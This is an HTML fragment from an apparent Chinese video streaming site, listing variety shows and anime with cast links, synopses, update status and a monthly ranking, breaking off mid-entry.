						<a href="/index.php/vod/search/actor/%E6%B2%88%E7%8E%89%E7%90%B3.html" target="_blank">沈玉琳</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/1926/sid/1/nid/1.html" class="module-item-title" title="威廉沈欢乐送">威廉沈欢乐送</a>
				</div>
				<div class="module-item-text">更新至20230113期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/1914/sid/1/nid/1.html" title="超级夜总会" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20211128-1/6e69531b7e09d15116632da9134fe1f8.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="超级夜总会">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2011</span>
						<span class="video-class">港台综艺</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/1914/sid/1/nid/1.html" title="超级夜总会">超级夜总会</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E8%8B%97%E5%8F%AF%E4%B8%BD.html" target="_blank">苗可丽</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%BE%8E%E6%81%B0%E6%81%B0.html" target="_blank">澎恰恰</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%AE%B8%E6%95%88%E8%88%9C.html" target="_blank">许效舜</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/1914/sid/1/nid/1.html" class="module-item-title" title="超级夜总会">超级夜总会</a>
				</div>
				<div class="module-item-text">更新至20230128期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/437/sid/1/nid/1.html" title="食尚玩家" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20211208-1/348078fdca1806b627b4ee8756343942.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="食尚玩家">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2007</span>
						<span class="video-class">港台综艺</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/437/sid/1/nid/1.html" title="食尚玩家">食尚玩家</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E9%92%9F%E6%AC%A3%E6%84%89.html" target="_blank">钟欣愉</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%A2%9C%E6%B0%B8%E7%83%88.html" target="_blank">颜永烈</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B0%A2%E7%82%98%E6%98%8A.html" target="_blank">谢炘昊</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E7%A7%89%E7%AB%8B.html" target="_blank">陈秉立</a>&nbsp;						</div>
						<div class="module-item-style video-text">鬼马搞怪的浩角翔起、莎莎及其他主持人，以轻松有趣、非一般的旅游方式，带你游遍世界各地！不管是奢侈豪华团或讲求经济的自助行，玩家们的独特玩法，绝对是你的最佳旅游指南！</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/437/sid/1/nid/1.html" class="module-item-title" title="食尚玩家">食尚玩家</a>
				</div>
				<div class="module-item-text">更新至20230201期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25988/sid/1/nid/1.html" title="创造营亚洲" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240204-1/50a6d94d04e2770e03558ac8a3f0f8cf.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="创造营亚洲">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">大陆综艺</span>
						<span>泰国,中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25988/sid/1/nid/1.html" title="创造营亚洲">创造营亚洲</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E7%8E%8B%E5%98%89%E5%B0%94.html" target="_blank">王嘉尔</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%B4%E7%BF%8A%E6%AD%8C.html" target="_blank">吴翊歌</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%BD%97%E6%9D%B0%E5%A4%AB.html" target="_blank">罗杰夫</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E6%B0%B8%E9%92%A6.html" target="_blank">李永钦</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%91%E4%B9%83%E9%A6%A8.html" target="_blank">郑乃馨</a>&nbsp;						</div>
						<div class="module-item-style video-text">一档面向海外出品的S+级青春歌舞类真人秀竞演综艺。节目召集泰国、中国、日韩、印尼等10来个国家的亚洲选手，进行近4个月的训练、合作与比拼，最终选出优质亚洲限定女团。该节目致力于提供给亚洲不同国家勇于追</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25988/sid/1/nid/1.html" class="module-item-title" title="创造营亚洲">创造营亚洲</a>
				</div>
				<div class="module-item-text">更新至20240203期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/316/sid/1/nid/1.html" title="我独自生活" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20211009-1/a9ae1abc1275e076ce3545be032619d3.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="我独自生活">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2013</span>
						<span class="video-class">日韩综艺</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/316/sid/1/nid/1.html" title="我独自生活">我独自生活</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%8D%A2%E6%B4%AA%E5%93%B2.html" target="_blank">卢洪哲</a>&nbsp;<a href="/index.php/vod/search/actor/Defconn.html" target="_blank">Defconn</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E6%B3%B0%E5%85%83.html" target="_blank">金泰元</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E5%85%89%E5%A5%8E.html" target="_blank">金光奎</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BE%90%E4%BB%81%E5%9B%BD.html" target="_blank">徐仁国</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E6%88%90%E5%AE%B0.html" target="_blank">李成宰</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%89%E4%B8%83%E7%82%AB.html" target="_blank">安七炫</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A2%81%E8%80%80%E7%87%AE.html" target="_blank">梁耀燮</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%BB%91%E5%B7%9D%E5%BA%B7%E7%94%B7.html" target="_blank">滑川康男</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E6%B0%B8%E5%81%A5.html" target="_blank">金永健</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%A4%AA%E5%9D%A4.html" target="_blank">李太坤</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E7%83%94%E5%AE%8C.html" target="_blank">金烔完</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%BB%84%E8%87%B4%E5%88%97.html" target="_blank">黄致列</a>&nbsp;						</div>
						<div class="module-item-style video-text">《我独自生活》是由韩国MBC电视台新年播放的特辑《男人的独居时代》改名进行播出的，于2013年3月22日首播。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/316/sid/1/nid/1.html" class="module-item-title" title="我独自生活">我独自生活</a>
				</div>
				<div class="module-item-text">更新至20230203期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/14797/sid/1/nid/1.html" title="亚洲超星团" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20231126-1/cf0dcd8057d5011eacd67e6c281bf8a1.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="亚洲超星团">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">大陆综艺</span>
						<span>中国大陆,中国香港</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/14797/sid/1/nid/1.html" title="亚洲超星团">亚洲超星团</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%B2%A9%E4%BA%95%E4%BF%8A%E4%BA%8C.html" target="_blank">岩井俊二</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%91%A8%E5%BB%B6.html" target="_blank">周延</a>&nbsp;						</div>
						<div class="module-item-style video-text">优酷2021年度首档S+级综艺《亚洲超星团》，集结全亚洲最优质练习生，全球范围内筛选，只在S级练习生中挑选强者中的强者，炸裂流行音乐、街舞、说唱三大领域！阿里巴巴集团强势赋能，见证下一代国际超新星的诞</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/14797/sid/1/nid/1.html" class="module-item-title" title="亚洲超星团">亚洲超星团</a>
				</div>
				<div class="module-item-text">更新至20231125期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/9654/sid/1/nid/1.html" title="女王大人" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20231114-1/3c893f7b919446c57f1dd140bac7edea.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="女王大人">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">港台综艺</span>
						<span></span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/9654/sid/1/nid/1.html" title="女王大人">女王大人</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">太期待了今晚８點曾國城拿下第六座金鐘獎後好友們紛紛出來爆料他私下這面</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/9654/sid/1/nid/1.html" class="module-item-title" title="女王大人">女王大人</a>
				</div>
				<div class="module-item-text">更新至20231113期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/3756/sid/1/nid/1.html" title="命运好好玩" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20211022-1/1fa42f9bed0c77e14f55bd84138065da.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="命运好好玩">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2020</span>
						<span class="video-class">港台综艺</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/3756/sid/1/nid/1.html" title="命运好好玩">命运好好玩</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E4%BD%95%E7%AC%83%E9%9C%96.html" target="_blank">何笃霖</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%A8%E7%BB%A3%E6%83%A0.html" target="_blank">杨绣惠</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%A9%AC%E4%B8%96%E8%8E%89.html" target="_blank">马世莉</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%9B%E8%8E%89%E4%BA%9A.html" target="_blank">玛莉亚</a>&nbsp;						</div>
						<div class="module-item-style video-text">《命运好好玩》是台湾一档很受欢迎的命理节目,各类风水、星座、命理占卜等时下社交必备的流行话题,节目里全部都有,关于爱情、命运、事业等也都一网打尽。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/3756/sid/1/nid/1.html" class="module-item-title" title="命运好好玩">命运好好玩</a>
				</div>
				<div class="module-item-text">更新至20230608期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/499/sid/1/nid/1.html" title="美凤有约" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20211009-1/a40063733e4a9f8099533495ced0cec5.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="美凤有约">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2021</span>
						<span class="video-class">港台综艺</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/499/sid/1/nid/1.html" title="美凤有约">美凤有约</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E9%99%88%E7%BE%8E%E5%87%A4.html" target="_blank">陈美凤</a>&nbsp;						</div>
						<div class="module-item-style video-text">《美凤有约》，是民视美食节目，是由陈美凤主持，提供食谱资料、当周节目介绍及曾介绍的店址的一档娱乐饮食节目。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/499/sid/1/nid/1.html" class="module-item-title" title="美凤有约">美凤有约</a>
				</div>
				<div class="module-item-text">更新至20230131期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/429/sid/1/nid/1.html" title="综艺大热门" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20210827-1/7b7c02470aa03540e8af99fbb46e5a5a.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="综艺大热门">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2013</span>
						<span class="video-class">港台综艺</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/429/sid/1/nid/1.html" title="综艺大热门">综艺大热门</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%90%B4%E5%AE%97%E5%AE%AA.html" target="_blank">吴宗宪</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%AC%A7%E6%B1%89%E5%A3%B0.html" target="_blank">欧汉声</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E6%B1%89%E5%85%B8.html" target="_blank">陈汉典</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%98%BF%E8%BE%BE.html" target="_blank">阿达</a>&nbsp;<a href="/index.php/vod/search/actor/LULU.html" target="_blank">LULU</a>&nbsp;						</div>
						<div class="module-item-style video-text">《综艺大热门》，为三立都会台自2013年7月1日起首播的华人综艺节目，由吴宗宪、欧汉声、陈汉典、阿达、LULU主持。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/429/sid/1/nid/1.html" class="module-item-title" title="综艺大热门">综艺大热门</a>
				</div>
				<div class="module-item-text">更新至20230201期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/365/sid/1/nid/1.html" title="女人我最大" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20210827-1/19b773d171458360c5cf13359809e75a.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="女人我最大">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2011</span>
						<span class="video-class">港台综艺</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/365/sid/1/nid/1.html" title="女人我最大">女人我最大</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E8%93%9D%E5%BF%83%E6%B9%84.html" target="_blank">蓝心湄</a>&nbsp;						</div>
						<div class="module-item-style video-text">《女人我最大》是台湾一个女性类的电视娱乐节目，讨论各种女性感兴趣的话题——从头到脚，从里到外，从身体到心灵。本书根据中国大陆的流行趋势，对这个节目进行了深度挖掘和梳理，并有针对性地推荐了很多产品，是一</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/365/sid/1/nid/1.html" class="module-item-title" title="女人我最大">女人我最大</a>
				</div>
				<div class="module-item-text">更新至20230202期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/202/sid/1/nid/1.html" title="你好星期六" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20220102-1/e23fad3e39e2ca7d273566770c8ceefa.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="你好星期六">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2022</span>
						<span class="video-class">大陆综艺</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/202/sid/1/nid/1.html" title="你好星期六">你好星期六</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E4%BD%95%E7%82%85.html" target="_blank">何炅</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%94%A1%E5%B0%91%E8%8A%AC.html" target="_blank">蔡少芬</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A7%A6%E9%9C%84%E8%B4%A4.html" target="_blank">秦霄贤</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E9%B9%A4%E6%A3%A3.html" target="_blank">王鹤棣</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B8%83%E7%91%9E%E5%90%89.html" target="_blank">布瑞吉</a>&nbsp;						</div>
						<div class="module-item-style video-text">湖南卫视《你好星期六》2022年1月1日起与你相约每周六20：10！你好星期六，精彩看不够！</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/202/sid/1/nid/1.html" class="module-item-title" title="你好星期六">你好星期六</a>
				</div>
				<div class="module-item-text">更新至20230205期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25713/sid/1/nid/1.html" title="The Seasons 4-李孝利的红毯" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240107-1/c69b46a055110c14944e416de9cae048.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="The Seasons 4-李孝利的红毯">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">日韩综艺</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25713/sid/1/nid/1.html" title="The Seasons 4-李孝利的红毯">The Seasons 4-李孝利的红毯</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%AD%9D%E5%88%A9.html" target="_blank">李孝利</a>&nbsp;						</div>
						<div class="module-item-style video-text">李孝利被选为KBS《The Seasons》新MC，这是她出道以来的首次个人MC挑战。
　　一档深夜音乐节目分为四季，每季由四位MC以自己的名义主持。此前，朴宰范、Jannabi的崔正勋、AKMU主</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25713/sid/1/nid/1.html" class="module-item-title" title="The Seasons 4-李孝利的红毯">The Seasons 4-李孝利的红毯</a>
				</div>
				<div class="module-item-text">更新至03集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25400/sid/1/nid/1.html" title="开心半小时" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240108-1/21129e156ff3a0d86b78ad00ccba0bdf.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="开心半小时">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">大陆综艺</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25400/sid/1/nid/1.html" title="开心半小时">开心半小时</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25400/sid/1/nid/1.html" class="module-item-title" title="开心半小时">开心半小时</a>
				</div>
				<div class="module-item-text">更新至10期</div>
			</div>
					</div>
	</div>
</div>
		<div class="module-side">
				<div class="module-heading">
					<h2 class="module-title">综艺<span>•</span>月榜</h2>
				</div>
				<div class="module-side-list module-bg">
					<div class="scroll-box">
						<div class="module-textlist scroll-content">
						    
						   
						    <a href="/index.php/vod/play/id/18519/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num top-main top-1">1</div>
								<div class="text-list-title">
									<h3>金鹰访谈2008</h3>
									<p>已完结</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/16139/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num top-main top-2">2</div>
								<div class="text-list-title">
									<h3>德云社20周年之优酷会员专场2016</h3>
									<p>更新至第7期</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/25237/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num top-main top-3">3</div>
								<div class="text-list-title">
									<h3>2024东南卫视思·享跨年</h3>
									<p>HD</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/16002/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num ">4</div>
								<div class="text-list-title">
									<h3>德云社德云七队小园子湖广会馆站2020</h3>
									<p>更新至第7期</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/15936/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num ">5</div>
								<div class="text-list-title">
									<h3>德云社精选合集2017</h3>
									<p>更新至第05期</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/4028/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num ">6</div>
								<div class="text-list-title">
									<h3>湾区升明月”2023大湾区电影音乐晚会</h3>
									<p>HD</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/18371/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num ">7</div>
								<div class="text-list-title">
									<h3>密室大逃脱大神版第四季</h3>
									<p>完结</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/18360/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num ">8</div>
								<div class="text-list-title">
									<h3>名侦探俱乐部</h3>
									<p>已完结</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/15845/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num ">9</div>
								<div class="text-list-title">
									<h3>非常靠谱</h3>
									<p>已完结</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/18356/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num ">10</div>
								<div class="text-list-title">
									<h3>名侦探俱乐部第七季</h3>
									<p>更新至第11期</p>
								</div>
							</a>
									
								
						</div>
					</div>
				</div>
			</div>
		</div>
 	
<div class="module module-wrapper">
    <div  class="module-main" >
	<div class="module-heading">
		<h2 class="module-title">
		 
         动漫		  </h2>
		<a class="more" href="/index.php/vod/type/id/4.html" title="更多动漫">更多动漫		<i class="icon-arrow-right-o"></i>
		</a>
	</div>
	<div class="module-list module-lines-list">
		<div class="module-items">
	    	  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25989/sid/1/nid/1.html" title="Wonderful光之美少女！" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240204-1/9a6437ea5b3d44d818ae7fdedb7a96ab.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="Wonderful光之美少女！">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25989/sid/1/nid/1.html" title="Wonderful光之美少女！">Wonderful光之美少女！</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E9%95%BF%E7%BB%B3%E9%BA%BB%E7%90%86%E4%BA%9A.html" target="_blank">长绳麻理亚</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A7%8D%E5%B4%8E%E6%95%A6%E7%BE%8E.html" target="_blank">种崎敦美</a>&nbsp;						</div>
						<div class="module-item-style video-text">在人与动物和谐共处的街道“动物镇（アニマルタウン）”，最喜欢动物的彩羽（いろは）和她的宠物狗小麦（こむぎ）是要好的朋友！
　　某天，谜之生物焦躁怪（ガルガル）在街上大暴走！但是，小麦为了保护彩羽变成</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25989/sid/1/nid/1.html" class="module-item-title" title="Wonderful光之美少女！">Wonderful光之美少女！</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/5597/sid/1/nid/1.html" title="小不点" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://youku.youkuphoto.com/upload/vod/20231008-1/779ece087c4c623245dd0056e0bbd81d.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="小不点">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/5597/sid/1/nid/1.html" title="小不点">小不点</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%A1%99%E7%9C%9F%E5%A5%88%E7%BE%8E.html" target="_blank">塙真奈美</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%86%88%E6%9C%AC%E4%BF%A1%E5%BD%A6.html" target="_blank">冈本信彦</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BA%95%E6%B3%BD%E8%AF%97%E7%BB%87.html" target="_blank">井泽诗织</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8C%B6%E9%A3%8E%E6%9E%97.html" target="_blank">茶风林</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B9%85%E9%87%8E%E7%BE%8E%E5%92%B2.html" target="_blank">久野美咲</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%8E%E8%97%A4%E5%BC%98%E6%A0%91.html" target="_blank">后藤弘树</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%8F%E4%BB%93%E5%94%AF.html" target="_blank">小仓唯</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B6%8A%E5%BE%8C%E5%B1%8B%E3%82%B3%E3%83%BC%E3%82%B9%E3%82%B1.html" target="_blank">越後屋コースケ</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/5597/sid/1/nid/1.html" class="module-item-title" title="小不点">小不点</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/4998/sid/1/nid/1.html" title="假面骑士歌查德" >
							<i class="icon-play"></i>
						</a>
